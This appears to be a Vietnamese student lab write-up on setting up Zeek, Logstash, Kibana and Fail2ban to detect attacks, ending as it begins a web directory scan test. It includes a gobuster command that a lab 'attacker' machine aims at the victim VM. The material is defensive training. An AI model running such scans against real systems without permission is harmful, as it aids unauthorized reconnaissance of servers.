
- Cài đặt Logstash và Kibana thành công
Bước 3: Cấu hình node.cfg
File /opt/zeek/etc/node.cfg xác định Zeek chạy ở chế độ standalone trên interface ens33 là card mạng của VM kết nối vào VMnet4 (192.168.100.20). Chế độ standalone phù hợp cho môi trường lab một node.

- Cấu hình Zeek standalone trên interface ens33 trong node.cfg
Bước 4: Cấu hình kibana.yml
Sửa file /etc/kibana/kibana.yml để Kibana lắng nghe trên tất cả các interface (server.host: "0.0.0.0"), kết nối với Elasticsearch qua HTTPS localhost:9200 bằng tài khoản kibana_system.

- Cấu hình file kibana.yml
Bước 5: Cấu hình Logstash Pipeline
Tạo file pipeline /etc/logstash/conf.d/zeek.conf để Logstash đọc log từ Zeek và đẩy vào Elasticsearch. Pipeline gồm ba phần: Input đọc tất cả file *.log trong /opt/zeek/logs/current/ với codec JSON; Filter chuyển đổi trường ts (Unix timestamp) thành @timestamp chuẩn; Output gửi dữ liệu đến Elasticsearch qua HTTPS với index pattern zeek-logs-YYYY.MM.dd.

- Cấu hình pipeline đọc Zeek logs và đẩy vào Elasticsearch

Bước 6: Đăng nhập Kibana và tạo Data View
Truy cập Kibana tại http://192.168.100.20:5601 từ trình duyệt. Đăng nhập bằng tài khoản elastic với password được tạo tự động khi cài đặt. Sau khi đăng nhập, vào Stack Management → Data Views → Create data view để tạo index pattern zeek-logs-* với timestamp field là @timestamp, cho phép Kibana nhận diện và hiển thị dữ liệu từ Zeek.

- Trang chủ Elastic sau khi đăng nhập thành công

- Tạo index pattern zeek-logs-* với @timestamp

- Data View zeek-logs đã được tạo thành công
Bước 7: Cài đặt Fail2ban
Fail2ban là công cụ bảo mật mã nguồn mở được thiết kế để bảo vệ hệ thống Linux khỏi các cuộc tấn công dò mật khẩu và quét dịch vụ tự động. Fail2ban hoạt động bằng cách liên tục giám sát các file log hệ thống, phát hiện các hành vi bất thường dựa trên biểu thức chính quy (regex) và tự động thêm rule vào iptables để chặn địa chỉ IP vi phạm trong khoảng thời gian định sẵn. Sau khi hết thời gian cấm, IP sẽ tự động được gỡ chặn mà không cần can thiệp thủ công.
Tại sao lại phải cần kết hợp them Fail2ban, bởi vì:
Thứ nhất, bổ sung khả năng phản ứng tự động mà Zeek không có. Zeek là công cụ giám sát thụ động - chỉ ghi nhận và cảnh báo nhưng không thể ngăn chặn tấn công. Fail2ban lấp đầy khoảng trống này bằng cách tự động block IP ngay khi phát hiện hành vi bất thường, chuyển hệ thống từ mô hình "phát hiện rồi xử lý thủ công" sang "phát hiện và phản ứng tự động".
Thứ hai, tạo mô hình phòng thủ hai lớp độc lập. Fail2ban và Zeek hoạt động hoàn toàn độc lập với nhau - Zeek giám sát ở tầng mạng, Fail2ban bảo vệ ở tầng hệ thống. Sự độc lập này tạo ra kiến trúc defense-in-depth: nếu một thành phần gặp sự cố, lớp còn lại vẫn tiếp tục hoạt động bình thường, đảm bảo tính liên tục của hệ thống bảo vệ.
Thứ ba, phù hợp với môi trường thực tế. Fail2ban là công cụ được triển khai rộng rãi trong môi trường production thực tế, hỗ trợ hàng chục dịch vụ phổ biến như SSH, Apache, Nginx, FTP với filter có sẵn - giúp giảm thiểu thời gian cấu hình và tăng tính ứng dụng của hệ thống trong bài toán bảo vệ máy chủ web thực tế.

Bước 8: Cài đặt Fail2ban
Việc cài đặt Fail2ban rất đơn giản, trên máy Ubuntu chỉ cần sử dụng câu lệnh sudo apt install -y fail2ban để tiến hành cài đặt.

- Cài đặt Fail2ban
  - Thử nghiệm với tấn công Web Directory Scan
Sau khi đã tìm hiểu và chuẩn bị môi trường, tiếp theo sẽ tiến hành thử nghiệm Zeek bằng các cuộc tấn công. Đầu tiên là tấn công Web Directory Scan. Tấn công Web Directory Scan là một kỹ thuật do thám (reconnaissance) nhằm khám phá cấu trúc thư mục và các tài nguyên ẩn trên máy chủ web. Kẻ tấn công sử dụng các công cụ tự động để gửi hàng loạt yêu cầu HTTP tới các đường dẫn phổ biến hoặc được suy đoán, từ đó xác định sự tồn tại của các thư mục, tệp tin hoặc điểm truy cập chưa được công khai. Thông qua quá trình này, các tài nguyên nhạy cảm như trang quản trị, file cấu hình hoặc API nội bộ có thể bị lộ, tạo tiền đề cho các bước tấn công sâu hơn. Mặc dù không trực tiếp gây gián đoạn dịch vụ, Web Directory Scan đóng vai trò quan trọng trong giai đoạn thu thập thông tin và có thể dẫn đến các rủi ro bảo mật nghiêm trọng nếu không được kiểm soát.
Tấn công dò quét thư mục web được phát hiện thông qua việc phân tích lưu lượng HTTP với số lượng lớn các yêu cầu truy cập đến nhiều đường dẫn khác nhau trong thời gian ngắn. Đặc trưng của dạng tấn công này là tỷ lệ phản hồi lỗi (như 404 Not Found) tăng cao bất thường. Hệ thống sử dụng log http.log của Zeek để theo dõi tần suất truy vấn và hành vi truy cập, từ đó áp dụng phương pháp phát hiện dựa trên chữ ký kết hợp với phân tích hành vi.
Với tấn công này phải đảm bảo máy Victim đang chạy dịch vụ Apache và có các thư mục ẩn để Gobuster tìm thấy.

- Kiểm tra dịch vụ Apache

- Tạo các thư mục ẩn
Tiếp theo cần viết một script cho Zeek để có thể cảnh báo tấn công Web Directory Scan bằng câu lệnh sudo nano /opt/zeek/share/zeek/site/detect-dirscan.zeek

- Script để cảnh báo về tấn công Web Directory Scan
Sau khi đã chuẩn bị xong, chuyển sang máy Attacker để tiến hành tấn công, sử dụng câu lệnh gobuster dir \ -u http://192.168.100.20 \ -w /usr/share/wordlists/dirb/common.txt \ -t 50 \ -o /tmp/gobuster_result.txt để tiến hành khai thác.
